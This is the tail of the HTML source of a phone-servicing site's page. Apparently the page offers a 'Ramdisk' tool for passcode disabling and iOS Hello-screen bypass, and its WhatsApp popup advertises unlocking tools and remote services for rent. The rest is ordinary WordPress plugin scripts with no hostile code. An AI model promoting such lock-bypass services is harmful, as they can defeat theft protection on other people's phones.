			<div class="wws-popup__close-btn wws--text-color wws--bg-color wws-shadow">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>			</div>
			<div data-rocket-location-hash="9509cd860de90f290924cec30545c403" class="wws-clearfix"></div>
			<!-- .Popup close button -->

		</div>
		<!-- .Popup header -->

		<!-- Popup body -->
		<div data-rocket-location-hash="0da10a2fe68c74e2cfda1fc3014173a2" class="wws-popup__body">

			<!-- Popup support -->
			<div class="wws-popup__support-wrapper">
				<div class="wws-popup__support wws-shadow">
					<div class="wws-popup__support-about wws--text-color wws--bg-color">
						<div class="wws-popup__support-img-wrapper">
															<img class="wws-popup__support-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="//" width="50" height="50" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/12/Gsm-Atoz-Tool.png?strip=all"><noscript><img class="wws-popup__support-img" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/12/Gsm-Atoz-Tool.png?strip=all" alt="//" width="50" height="50"></noscript>
													</div>
						TOOLS AVAILABLE ON RENT:
DFT, AMT, AWN, EMT, TSM, TFM, MDM, Unlock, Griffin, Easy Box, UMT, Avenger, NCK, EFT, CM2, Cheetah, BEST, Octoplus, HCU, Hydra, SIGMA, Z3X, Sams, Pandora
- Remote Services 24/7					</div>
					<div class="wws-popup__support-welcome">
						👋 Hi How Can I Help?					</div>
									</div>
			</div>
			<!-- Popup support -->

			<!-- Popup input -->
			<div class="wws-popup__input-wrapper wws-shadow">

				<input type="text" class="wws-popup__input" placeholder="Type Your Message Here…" autocomplete="off">
				<div class="wws-popup__send-btn">
					<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
						<style type="text/css">
							.wws-lau00001{fill:#22c15e80;}
							.wws-lau00002{fill:#22c15e;}
						</style>
						<path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
						<path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
					</svg>
				</div>
			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup input -->

		</div>
		<!-- .Popup body -->

	</div>
	<!-- .Popup -->


	<!-- .Popup footer -->
	<div data-rocket-location-hash="50c855d6c36f9ac630e510e35fec40bd" class="wws-popup__footer">

		<!-- Popup open button -->
		<div data-rocket-location-hash="e8e5ee29f6e4a8495418c7a80d42b1dd" class="wws-popup__open-btn wws--text-color wws--bg-color wws-shadow">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> <span>Tools for Rent – Chat Now • Best Low Prices</span>
		</div>
		<div class="wws-clearfix"></div>
		<!-- .Popup open button -->

	</div>
	<!-- Popup footer -->


</div>

<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accounts.google.com/gsi/client" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://gsmatoztool.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'G-JBXJCZX8P6',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"ensedfgdb3o.exactdn.com","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=1765469548" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=1765469549" id="ez-toc-scroll-scriptjs-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=1765469549" id="ez-toc-js-cookie-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1765469549" id="ez-toc-jquery-sticky-kit-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=1765469549" id="ez-toc-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://gsmatoztool.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-includes/js/imagesloaded.min.js?ver=1765469550" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"https://a2zflashfile.com/wp-content/uploads/2022/11/gsm-atoz-tool-1.jpeg","logo":"https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-07-14-at-11.03.24-PM.jpeg","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https://gsmatoztool.com/wp-admin/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"1","mega_menu_subcats":"1","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"1","top_bar_more_link":"More"};
//# sourceURL=vce-main-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/themes/voice/assets/js/min.js?ver=1765469147" id="vce-main-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-includes/js/comment-reply.min.js?ver=1765469550" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"171374354\",\"post\":\"7081\",\"tz\":\"0\",\"srv\":\"gsmatoztool.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "171374354", "7081" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=1765469550" id="wws-input-mask-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"923002947655","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https://ensedfgdb3o.exactdn.com/wp-content/plugins/wordpress-whatsapp-support/","is_mobile":"0","current_page_id":"7081","current_page_url":"https://gsmatoztool.com/frpfile-ramdisk-tool/","popup_layout":"2","group_invitation_id":"XYZ12345678","admin_url":"https://gsmatoztool.com/wp-admin/admin-ajax.php?ver=693b56de5b1bf","scroll_lenght":"","pre_defined_text":"Assalam o Alaikum, I Need Mobile Tool Rent / Remote Service.\r\n\r\n%0ATool Needed: (DFT Pro / UMT / Octoplus / Hydra / Sigma / Other)\r\n%0AWork Type: (Remote / File Only)\r\n\r\n%0APage Title: FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool\r\n%0APage URL: https://gsmatoztool.com/frpfile-ramdisk-tool/\r\n\r\n%0APlease Share Price And Availability. Thank You.","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress Support Using WhatsApp\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(92) 300-2947655","whatsapp_mobile_api":"https://api.whatsapp.com","whatsapp_desktop_api":"https://web.whatsapp.com","whatsapp_web_api":"","version":"2.5.3","security_token":"9603c91724"};
//# sourceURL=wws-public-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws.js?ver=1765469147" id="wws-public-script-js" data-rocket-defer defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ensedfgdb3o.exactdn.com/wp-includes/js/wp-emoji-release.min.js?ver=bf6e2edd60248958af6726b8ab315d5c"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ensedfgdb3o.exactdn.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://ensedfgdb3o.exactdn.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var 